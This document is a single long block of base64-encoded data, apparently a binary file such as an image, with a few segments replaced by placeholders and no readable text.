ABBbwh/3/04QyeIaDyaxWgA9r/M2L6IgwI04AvB+I0EZO8ABV6JAtEDmFSAFNgIEV2IQck4QuaIZvmLqrE66ZEYfjEs/xHDR36hLl0gb03Meuu6ceiLS9EEsZCMoeRAs9mIBeSABmzUlmjcNpRS+JlAEA9QeBlAHAUEsZKFGD9NY3YYNMUAYgUIKy8EgZQJxpvUiWZNZ5hddptdCO1EuPBIIOhcluBQIYlYGebNGyY1aZZIN2fckdUNiFzUomTQsgKFgdndarZFCykNZeaFeJndYBnVh/yEs7IAt5LUR4BbAolUluPQudvEqEXUN7hVIjFUiUNQuV3cu+9Mst3R3qYJZLvETn/4uWw1wx9EhMMYUA4jGFxgwAY1ieUvQ+8XOEy4TTOK2ESsgHA7CP+PkrLViAwZKriuNT/[base64]/iBgI1eIJgAce1ezuvenrzeKJTe5MVY3P+VWX/AXYedjX7I3vV11u7l3XlY3+L13XEtjOhNXX+Q34LEXdu1g+ctiyBI3uk14APeXwTF3ZwUhSeFG9+FvbkoYASm4AR2k+OzneSbN5y1xO/IxC+NPqIl2gM4gbcqAVV4zKXNAFc4xaddRUeY2qi1gPFLnr+qkPNbHj71FljajwEpgRNwg3pQW2QAhbXVB0yAAFVYAHvAAWOgLDeo20vVCIcgpgOsYi3zVAHssmwk3Iow3Dd4AyswBQ/Agy2AAQCAJU9wgwDwBXM0hmGohRCkOi2Jx3u0Os/dEtAVEzFBh61TT34sXcMIAvTCXR6QAUNG5ENWZERe2LI4BRn4AbL/MOQSfV9uNV692IHsjWSsvGQ9YANDlgHidWRxXdcJMGQqXEmGXdj+3YtPpkLUtYPoBWVFjuQAZoNHBssgeF5DtoODNeUKPuRNXhU7KOBeSN/[base64]/4wQM4AQfwICjtQUrwAAM/9CE+jtjETCsapqDBZCSd6RH7/Qgm+EGPF6KQuPVLknBRCNWe1rPNDHd2eCBrNbqrebqrAbQTDiFrJ4AOxBrZu5qrs7fOPIHJZiACqDCIAjrrEZnsvhkHjiFCqjruU7Zsq5Csc5qJcjkH8jqU/iBH6DCedjqJ60AuzZlHtiB+Wzss9ZqSO6VyJ4AB+7IwQ4CweaB5eXfrj4FzNYLsgZnsiCDv47Cso5rz/ZYHgBZrZ6AIlBY2d4B2i6CXw7nBR3s1OZqMviBuOaByzaLT35tsbbt2Z5t3HbnZojnY8FZ7NjZE7vnew7hfbZufkYyVrCFEjAsYyBFDci+Fl6BzIRTHP9whSpAHuWpkMoSMojWj/eOLFJAsxPYg7SNBX7wmAzYhGfqkPW5ABAoAxDoVM4ipprDiNECXJD4pTqog156hZvGgDqQA1MwhTcwBdRqXFwyrBUohBRQOlw9rg4KTy/hhlntAgPw1V0FVqhWwfREITS5atdA7treAQ7gAQ6I7RkXbSU4BRvvcQ5YXsG28SG/8SJfN3+wgx6/cb0mi8XOag7ggGrei8XmgAoAjB+Acg4gg7Igaw6IZHE7bS83SB5waxsvgrcIc9wQ8iIn8iy/cShn8yI/c3+ggTjfcrLgcS+/8TC/c8Bw8py08Su0AyifAEPY87OwA+Id8vRt8hvP7Qn/IPSyYOs6t3GxDnMttwOzSXSyWPQpd/Tl1uBKpDeyar4Ppu7qFmEBUHXpe4USOOHH1IL9wD778L7LNOgFiABX0A/lWYCHHk34HrLI0oBoAgQcMAFkoIBUwIQQUIOEM7khAIRbAPBg+iyHgMaWJqbO8lT/Y/AnmGlWMFw5sAU5eAMMeAX74YRnaMAoc8xq8nCgoMcNQi6n4IYD4IZ1DMHxtDrkItYSYq7nsup1y/I5B4wi+HEtLwss5wAasIMKcOsKyPIOUwKFh3ImLwuIz3Irn3Io13i9yAQysHEaUDWQ13IyIAPFrnizAHKMRy+Hb+sKaHgoJwOHb/iH1wuKz/Kc/9f5nYdyuaSBnNd4PSD5GvdyjBd5P+d4sigCmQ9ZLa+An69yvchy3y7sqrd6kg9nJRj4Z90BGjgDIBf6nD8F1vaHqbf6s/8BrF8VeLhZUdfZevOdS8zE5wvT695nVVd1MSiAMW7Mx+z1Pl1hWl+4FbDMhcsmUaokSxIy9INvYc+PKBsCN1gJNYAQCQgAhIsyXAoBKAaBEjnwak9wLSMm+5EIBfR2TniFV3iDBxd3W/CAVwB3cA9wkmYykiCFDg+AKrDHpybxeucGZkiDQrgSmim0euSSYE2uPvZ3euqZrICHdRMCDhACgi94IYj+k2fm6Kf+so/+VdGDCvh66z8DRv+/+OgXglMwhI0Xgo7XC4iP/nWtAOvngPDH/h+Ifva3cvc/c+nnf4AQwkGgwIEcBgrxp3Dhwgo/HkKMeGYgmYgWizD8QZCMHj1khAip4E/[base64]/6P3bRx3hT1r9roPhDXMPb5Yzx1AH9+4yATL4EuFGS4YmKYwVSNPl2njy5q+h53aNG3sB1wQ463dNkqQu9u/fv1bL/nn017T9h442AxI4IHvacNMDez3AE5WDDIEkBEYPKkRDhEJwtBJIE94EEoUqKVHBGRf+kAmFSiAUIQ1RVQASSlFlMiJIZ9gBkoU/tBiSIRGeQVRDG65Eww82PCQjhkQi+dSHGbn4oRJGCmEDUBmCZIM/O8hYElR6ROijIT4utGOUDkZIBpFDPnSmlCA9pUSX/rRIRgWGODiPhRx2eGSaew4JlJJLKjSVVVZxtZWhWpU1lljjpGWWW4+2NZdc/3ZRSpcYOOh1AQtaaAHYZZ8RZhgOAJx2AGSShbAAZJ5qAINmGni2mWesrbbCCqI5sgIAvrDWKwyWuHHLLCDoVpttt/Hm27G99UbcdKwU90Qdr3hghRUYXFuHtq+80lttZWzBq3YhaLBJEzA4kh965aEH4HrqCcBNvAZks0w29KXxAn772ldLf/8NKGCBBiKIoILcNAioTUIQIOGHFgpxxhkN26CHDQzjOVLDgIZ4ccMMn5ExVE9S7LEQNFSQssopXxzSgy23KCIBKY+ZchEjymiDiT8SILIhHxNgA5gKp+Txi1E9ybDJIE/IcFI7NiyyQi0ScAaFENMZFcMOs0gxQ/8VzKzQiA03jPLQC8Wk0tZSN+Q10YEOmlWhztAt1lh3k6Voo2Gt1TekasH1Vl2UHiBA4flk2lenRAiWgRqfGWYYDAtUEhkRnU5mmWCwOv4Z571CnoGoOLhiAei9wsppCbeAwIkZv1F3W3DNDhfcbrZxEi23GGBgihW2mNLKG6/sxluytoEQQnYlfNaEJxI4It6//hUsr3vyclNLCwKcE48khaSxH7/jie8f9egEWCA3BLPHXsIv2xC//PITUP/89wtdYf0z31y1zASgbGX7m1NUimAIGkxsf/U7QwXS9iCoBU0PmbDBzCiowAuGLSo0qJ9IZHYGPYDNSv5QRgJDZD//H4GtZ2gzhAVntj8aGMKBbyMhBx/IsKDN42cT69FC7Ne2o6VkYifzBwaLiEGV7I9t/tDDBoPGkAkqBIQIxOAZYHg2JNZPiUz04dv8IaiugBErXaGbVuqGt7HwbW9/c0vgJFUpuxTuAK7QiyqGoAVVeepxGXBF6ApzAWY8plOLyyNmGne6Xq0mcodZABP+gANaseZxqQtBbEBQBh/Arna4adZxkHU7H3ACA6+oA3OYYwo55AID0HrC7I7HimcMIQMiAIEnSFEI5+GgX+xq13re0754CSAS4gFHF87BjFIUQhK/GF8X/NUv86FPYOhYn/qqh7APGTGbGMRIC1FShPgh/0Gb+xOhSopgRBsA0UEpDJqX/NFCI6YzTFx0pxBqEkJ/PCmcKLEgCrNoiArYIJz1cxgExylDB71zgA4y5wkVUhMa4Gme/siaTVKIhJqI04hYVOHXBKrAFT2oCBVo4gVBGpUkpqQCHn1hF71IqDGWkYxnTBRZ9uaoNQJuUoMzHE/[base64]/KEXfyoRbcZSu90rFhCBohXuQtibEvdKF74UgsWgCtWMsvx3pnojCwScwTecslFwk4pjTw33U73gwY6Le+rmMgODAFjgcqNZQFEfp0fQJXKqkRvVFozBBwtEDjSS1EwGiKCBAJRBWGNtRbOokyzi1CZZz8KAB+TwCrgWZ1pp9WRxfHALEWSgBCsQQSGanK5d/md97cH/[base64]/kRpUXm41sNCERDmisY68xjHN877H8Kh+Z/zObvjSzBxaUnjjFK27xi2M84xrfOMc7bnFYlDqmdqNpqtNSYATnVNZvrLWDD1CLAtBRwk71dWUiAwNVAEDYTC02DGbFRwCEaqqjOgzREQMAT1hbBKvhTK9d5arORBsGIghBCZ6hbdusO8fagtZ0pCWtbv2YOb9BDlm9NZzflKEOZtjChTWwAl0UAnrlUY+agSmvKl/53waQhMAlgY8uNDY+kl3mwqcXTYFxFkHckLjHG+/4x0M+8pKfPOWJxt9S003AJU/jyVGecp3CkdY+tYAHNIEHoha15pEJAQw04Qot6HyQjuncz5Vd9KInZuhG91yreP30zXAukSIARra9df8cs9aBEz4YpbS0FcpXvDWusNvk8Y1lrHZzIpYaEMEK5o0Df0k5Xtaji5Wzkfd/Z6MFe+97Y7ucDWVwI5nkGd+/opnZxBeM8ZXfP//77///A+DjgRxMjZwZlcXmmYWBeZ5cCE6lsNwBQGAEQiA40FEAGEOqrEoGksYXUNIw9IXOqUplHFWyiRizHUbu5Z60cQbNPZUGfBjkFMYKBMBsXJ1d7UYoYcATSId0cMKPvVUqaUtZUUduZNItqBInuIHocF/cuUJ65Js7kB9dmN8Uol82mIP6vUALJMINSEL7PZYymIMkSEApNNO++Is4oAcaHl7AUBOBLF4AwmEcyuEc0qH//w2goZDcgNUU58Ha37hRA4ae6ElgBB4BhKFeBp7KFyiipuDAEOjcX4gg57iCLwSdqJzgCebeCiQG0X2GZczc7yFSsuFALV3ALJSBtnldkGEL7zCHFUzLG8iBLcjBCUQLcvgAJnmL9b3SEzxDEspS92niAfiS+OFdFf6bOTiDOVxhl/EBPtxAloFDY4FDLUTAOaQB+PCLeYwHGvKSNA3MG9ZhOIrjOJJjOT7I5ZVRgM3UAaqR56kc4dxFTw2iBFKgJgzVsGkgaXxgCYjBEDjizvFa54SYJSKGCKCgJtqKrRjdarQKIragJC7bYXTfF4CAKTbfE/TgctgC9L1Bj5GS/xyUki3Q2Lkhy/SZ1ROUgSZkFZNBD3kIABTKi/mVXxUiozJeYRWonwG8QBgkwjFIgnioX724gydIwvzZBxmi4TZSz4A8nIHonzlCZVRK5VRKHshtRR5ungKaHMoNDiDGY63NowQW4l4ozqmcCuz5YwCUwBG4wT/eEWAcVSUSnUEaZCYmZK44wkI25OoVG1QtGwriwCZoQAmYYhlkZClZgRwoBwaApA4+h3LIwevgxi1uUrHshtX5YnZ0nyPUQuFYz0z+WzwkYzLaZDOAQxVEYwuAAx84QE92mWO1QCSkQzbIn3h0QRqIQxqYBzeKA4D4JuIhSBxQ5XASZ3EaZxfFgf/IGaAeqoWB3dQatZFXOqAghuUB/ALM2aOEERuqfEEA+KM9LgAesICwQeLT8REJFobSHaRi2EquSIBCjorjwACqpN7njNhB5uUmiAAgzMIsPMFzwCKAcou2vEEdlFsQ8g4mAUdwmGS3ZSb3rYAFvEBiLRZo/htpmkMEKGMEVAFq4mQLHMEL8F0iSEJqtsA1nAPCjaE42Id4sGh5cKPA3N+Zrc9THueN4miOTiUCWIM6JkqBmZwCdh5OvWPogWV1SuAvHADplcDpkaflbOAQXMAQgIAaXECE6RzjBAZoRCRgIuQKuKcEiKlCrkYg7RxgyAoJMht7OoKYQk8LeEIpzkL/[base64]/qkNIJDNvQDN9AHfpAHGpqqGv7mmbFqxzXDAiwAOcBq/8emhD2ogSpggCr8gccaZxxYwwGiWlrcqjvq6nT6VMtVp5LS7AFUQeI8IqpoQbECwhZ4gBq4gXhyCmUYUtCtaWIkpK1UqwRUQiWM6ajMp+I067EN5EHaStO+ZyVwgSaAlXJ0y/[base64]/USgaaEgYOOIIjWMDnQm89FIAFWECuJMZ7SoBezQLXFYfYzpiN1YaB/uluTF9vlMEz7C52cN/bYqikZmhVQCoz2C04EKylYuGIFgI4wGYtmAMziKptImUXmKpg+SbjctwCaK4pWFw+YMACdGw+aCzHBqA9bC7k8sFx2sMCqILmngDoQl4+GIMqSO7FoSzJBekCxgXopS4EyuzMWucBvMAvvMBYTil5Dmt3bkEZOEIJaIIjMitkNE7t4R4OfKnSBq/TVoInYK0mZoAW4AGWagEMuAIO5EM98AET9IEiZLEiaDEXe7EW88ERNG9hjOJXqVIQmt1kdlKO/Yby3eLsKMv/oCLZZ2hm3jXqvwasOTTDOURA3cov/XYoOHQCOBiA+hlsGmzqMTSW3rZANnRDF2CjiwpwUhLwqi7wAuSDPagEC2iuKlycGpiBKYywTWSwxloum5FDPpxyVGDBAnRuxdmC5rKAP5CDBmOB/xlDBbNA5qqCB0slOahBLGsuBviyx9mDMJvBLVuc6KLagQ0pkTJg4cCj6rowzcbwC9zsXrjlX0jGaHzVLNQDCLhBHQ0tXAbf6GgiEVPr0iqxJyhxuFqbd0YxDlgAH2yxFvcBE+jzPjPBFe9zH2yxGNiDBTxSaGwBCExHuFHHvALqLZ5bcRxL8RhLGbDCFqyAZ2QHDlih/7/aZB/[base64]/zMz/7cx/YM0Bn8RZbgCvAAB5UJLodz9hhkoKqm9kS4SYVjxkMwRyr7wrUpDJSRUfXbfw2g/wyAzPcLaXSL/8XFHIht8AL1ELfdmGngsM1pAMDfI9uTnKp+gc6oKE21ADGCXMVL4BRV7AprDKb2bQZrLVCYIExgPdVv009GHXnQnDn/kFYc7Umvxkob/XmKnDlATN9bzUxdxwEq4Ix2DfG5UMFa2xQb24HV5waWDXkLsB4T1wNpJqtni5cHIAKG2ldK6mvWucvgPg1yzAFegDu9vXqhcAWzEJP68UJBIArq4EruAIWYEE+2LiNO28+VC/18jiPR+/n/vMX53NnE3k9bHY/i7Y9ALQ9WLY+k/YCWNJ0qGsmEWFrZ9JuAGrZFcczzDGsZEcllGZVvG/dGlMEAHdwC3cBUGog3y0j32//IkuC9jyWMk73/Ems+ajhdl9cLud3nwM4peE35NoEFuT3KH+IVoe3P9BDLD/uyLYygr+ZTiewMSg45Ea144EsfZ/[base64]/4k4DXyMoiD/KkLNF2DnlNa/3/v9IKrAZ/jtKJnMsWRQwUbukI0Q37T+oNA8AI8egIrBAVDrn2XNwYU+NvYg017sj9MNc1HXrKGtzFUrkJo9cdfXAav94JTXB+E7MZDripg8o3buAZjdRdRLqWzAMsbOqKfN6VROOfhuh+mnK4f6ep6+F0Le7DXggeUuD+eKRFYAh70pyqYAgtYgCBgQj5cwiX8gQU8e9/3fSMB/rZvtmhjsbYT+R9w+z57ez8rghiQgxh8MRfzgRgMObQrgiCoQbdIh3KcG9nJq7GwdmwXzzMQQWv4gi9UAcBSBd0KbMCj+cArgzJ0aMGvee0fgYnqZBf0bSS3wAEwgwB8z/z5i/9+XAM3YnwXiXqfn4BCdDrHhfXWL8TN67dXR0UEM8SBay5Tb64Dw7xYUz/RqMHG2wLHIroyT56NBzM50MNCIHPJs5k9pPeD97ktpDzRgLBR28ICePACMDtA+BM4kGBBgwbtESRXryA9Mw9tHZQ4UWANaBAuYoSwkWPHjQIggBQpgGTJAwJOpjywkmXLA78OvPglk2bNFzdfeCihSdUQLVpChCBCxBIgEGU0Gbv0B8ulfJcs/In6h+qfekz+MNF6VSsTPl2Z9BGrSOxXsGe3Mqm3tg+5dQP7Kfv2rZk1MW0ViVG0lSoTLExO1MHwCsPgOq0Q+2jFqpVix4hZ+WD85In/jy0iAGTQnMGXiBfNIkQAHZr0sAjMUKNWtno1lypVXMOuAg7c7CMtqtw20KLFzTCJEh1L0yUNuC7mzkkqlOZal2vPr4m7pg0NResD/6g5oQqLP1tmbKlhYYZFs+vnJS54CH6BKTMYFpgXWG/BAobnWcAfmG99voHuyfNnPPDoQU8iADFIqJ71jDHQQQeNMcMUVQTi7yFT5HuwIHtUWc/DhzA4YQE1/NPQH3LyWUAVDNbDgAU1CjxRje8gus/EiRwKbwGB1HvohBsNsmijjDzqSKSQQiqJpJRQatKlJ2GC6YWXaJppJpxw0kkTPIYIAKihiNBgi1lmYWGBS5p6yoKp/[base64]/mlmARYbXM6XffIz5gyAG/bGHxfdsHBcNCJwp0uUjR1JySZRUepKlKP9fsrJKLHn2wANNLvDpy6E0AGGWE4xZ4w9MMIGKqqnqyYorr6jmY86wxKrTTrLE0ipPOfmEgBxyFPmj0DtQgAQFFPTZZRcnnAhEASbGGEMQMR7FKiss/vKBEyveeMMKUzatrLJPIxOVVMpuGUICDVbVzBcAziGttFtxVY0ZZTbvp1dfff1VN9qE5c2AX9K4Ibhlu+BNgHCuKUSSa2qpVrps+zWInn/JyweL+k7YeEdtxTPXw4cfVNcMhrBY7914v2OXHBJNJMcWb/1Rw0Nxc7+xxx8jNEUNe1JcYEDykAdSvRPU6J7cDDvMj7zueGd3XPVsuY/GHTs045WUVdYyl33/BEkjSZLMVEIzm60EZzjbGc+wVAsPbIEnXRoaDEhBpgX4YWlQUZRexECOEIpBDPawRx/[base64]/Jhxpe4byB/IthJcICgGzRnQfx6w/roRAjz5MhgnQIkz6ikfEw0L5xKS9g/7D0R49UQS9usaB7PcKABfxBDxb97kKb1NbKBPiyAhYQgU5aIJReQiWdQRAnfMzJz4LmJaHAwBcXmIUbWPAXTNQQE2twpzubJog/[base64]/5QwwI4tf9SNYu30EksfVRxQlOwIK/GmhlA4TZAavJpGtiU2fb7CaW+GiAE+gknF/KwBBmAQIW+OERrrgEI1xwBQoIlwLFdYHaGHEHdxLqEpeQZ53I8Y65KOMRw/jGOwYaw0G50wl3wMUP9XEHfXy3oXEj1Bj8oYx1vKMPE53oHphggneY4BKQWMM7/oAm9dThFZzg7xs8gFIqVjFxpTIw44bgCRzUdDO+8IUj0Ii5NLLRp0IdyBzl+MbXGJWOoKNNU3WTBgPYI6rHaAFVT8wNZtRCdtpApDT/+qW99tmjPQ/hjkEceS70TI93vfPHXSf7sfWwIJPrydC/huePuL5nAfTS0IDutZ4mA/Yg1yPIjDx0gvT9ga9nHVf/zJBkRirWfB8Ss7bo0b+A0XitjwzzjUorTZjJbGaqXS0DYxIT10LQm3w8wgtUYYoSXAAPXgpTCEAAAlsYQ57FJa4LjntctUGC0pW29NoaetB3upMRxfDDpymNgofGjYd38GFDH3ooBaSCHP0YyDoGQV+tjMEEfUABoVxQDD78QRAnaAV/KcOJV7xBDqa41Bs65dLFTKYMXwRAZ1TV4AdXLnM85dxqliFUC/cDjkZF6hyTulRx51GPp/tFspbV/yxqMSMbynEOjMf1L/eY4kWXZQg5wGwL0GJSQ/XIR8HWw1htcatE/[base64]/+kodvefmNtOPwrYC11WHt0lkz+mAhJnJg3acjGEpSTBngDqRndMkjF5q0KY2BytF1t34A0Xq/1MITgB2e5QGhkDCebKMfE5JGHGlb83Cl2OwvAxMgeQqJAm4Ks/46subDnvnqwSFxYgNcJUn6dM2PBFqF8TzoPUo8ua38iN/fIaXWuzhSo57JpZ66Em/rsBf7sCI7AAIxhC0rADQpNC4jAnBJtAazACq7ABbSOAiDBA0Mtba4OhygN0i6toVRtDwbhER6BFhBh7AIhBuHGoUZN1VZtD8ZAqMbgDwbhG9YhFQJhEBThEgJBoYoBF4oLCzDg1ygj2PirMC5lMGCqi27/AQS2YBPASAQqr8EA4AgwZ/NyxdXA5RrSoBRKz/RMT9w6rAoMgDZ246l+Iapmj/ZaQMVKoRB270ZyzAwGYnocy8vcJx/+xRa4hf/QQ7Es7uEE4mT8Yzzgb1ya5yGIDAPYJR/ajD3i70ZuSSAajiBOps1sQWRgif6M55XcBxrqYXrADEQMcSIEMR/s4eRABP8qRBX8SiCU8EMwYLDOw/9yjprojOcIMEoeKOiITugUkOgaEBxODukKLQQCINFA4ARQKheIS+uoTm3WhhEYIe9GcLxwAW4OJRVSYQ/2gBbqhhYGIRUIhexksLt46FDULhUQYRBo4REI4hEQ4bwGQRDE/4ttGGGhKCAXnmBTTIUy6oBTqKgO5MAKBoPArGgLtiAAVmDyJC/aJEcEXIFWNIfzPM8g+oEMy1AczpDDvA31SCdYfGVYhGU3Tux0WgDdmqU4rqEb3CEPTcSxfiQfKgk8hs9hArHHWO6urE9baM7MBkLKWOAVIAtI1k8S2yX85sP+0M8Y1OBiINFDeASy6sGxMOCWks9EEIbG/[base64]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[base64]/5SUUhUtHAGOAS3FJNlNzRTlU01YmIHBAlhiycIJmZnxVlJ08cQCOXjVM5YqQJmhCmL5CHbZWIyZRc9WZkVJGJn5DMZTZ0/[base64]//NyE0PO1Z8EZAdCddRkUSiNOSSKDEJk0yIWjAVBo4+dqmekeFEDpZx5qUGoaY0lqeX/[base64]/92kV2GQOtUCXlzqaqBqv6ClGY1fj6WaiUbIAjU0q84RB+E17v3P+/[base64]/Z8SRK6l5j+qAG892EHGrY0mA2Y4wFiC1/XhkMV/w0Myslyh5YwF9N6GEpDDBNgI2x/[base64]/2XlcMv9biAJnRnNYWH2qsJ5awmI664YKwCEoQAEeUBRDAda5whXeAM54obMV5PRB6+jlVteV4Qn1BEYGNPFOSwBAAiiq0D1FpE8WLSQNDgMoN9AxI4n1oCI9QGhCoScSI5nEIw19aERXylmVYeCQnA1t0/KEUdGa9rR5QeWnFtjA1prqphFc1U5nS0sM2jIjuLQVcjzYS1/+J5jUeWpVlTlVXMjQD4WzjlaHGazmOrerUXUCWccaiLGSdReYwEV0gEhEH8C1FaYboly9a07XsYITTnwGCACBh01o4hklsMQ9e6ABwYpgBUQgXovQobyAtqOMzYtEQR+LEclOdiMaC85lP4b/2SNMIwKoXak9FhPhCvvJHmYQpYU3vOF0TMNsC5xpK18Lm5yySra/[base64]/2D3K0SucjUyXV0phNcYtJQumPFFg69Qx0g/76irVUG5xPGO9fWUcgHXgbBl+FZRWLMYgslcIMWskCKWZQhADCQczviMYMZMOC/[base64]/ffZE/BxriHZkeOOrtsXqQIAn/Trva1852k0ZBB5ZepWs1vWmdwqRVK2m4bUf9xkqcWv85Hgy6N/vWKxdwHFgfz7FyRz5kj+Pa5JAvubCSzIhg6YM7e1hGP/ZQDKeq9Q1GpGu8hnhsZmdZXk/ghM/rcG1pl+AClsBDMi7whS8MIQBKBwQO1miOJdwIz2q0Oo34zIDia53ryId3QiHO4sra0SMSIMEUmpCOtlv/+tjPflK60YQp6EASL5C7wen+StvsBm60VbFPMwY9hErcOMlJDlFn3Jz6W4ERh0c8Vp3KeCEHd3DBIkzSwQKRJ0wosB/FIB1+kGR78AiX4AS/5S6k511w9TqtgAHgNV6us0TPgAGccF4YYAol8EQlgAfAAAx4IF/8IiI4EA/mMAPcQEaMlWf/[base64]/ERvzF29tYCnQAOLXCMBvALaXADUZAIhYAQXCAJ3DADkvCMadAF14gOXaCN3LiN/1SHDuCIDtoAjuMoi+LYDlnQDo31ij3Aju3YjudWfAVlfPRYj/ZYj+aWjzWij+XWj/[base64]/4WCP7uI8COQOjgJ/62Y8SGZASyZBLMKAEWqAGeqAImqAHqp9LMApLEA8D6g+jkAgP0ATDsJHM0A/hsAwc2qHL4A8fihPfwClkKCppQyq18AIpmqKw0QUpqRsvAAH/yqB5EXCTzNCRNZqjOHkOw7CTQRkBzfCjQQqkQVqkRlmkRaqUSeqUTAqV0OAMTxqlUgkN2fCkW+kMWvmVWiqWXDqWZ3mWZQMaahl+aZNppQIOr2R3ssRTPiVqfZeLBSABfzmHRPUGMmYLvWR/V6CIh4drRXZrwyJrjFAMhFqoxcAehJqZweUHzMQIkIkCCjAItDAIgmACkEgBzQF6PiAH4oU64qUgpoc6EVIgGFAHnCAHpmAuo4o6ZfAMs5CC97UCEnBneAZguvlYBWWLkRAPu3qLMwCnungRFhBvGIMS0jNvDpUS2oNHICMyXXAEByAJidCMhbAQYGQj25kG3wkR/1T3neH5reYpjuhpngKlbq/YRjTydPAZj8Ynn/Rpj+ZWfPEqkQBZr/5I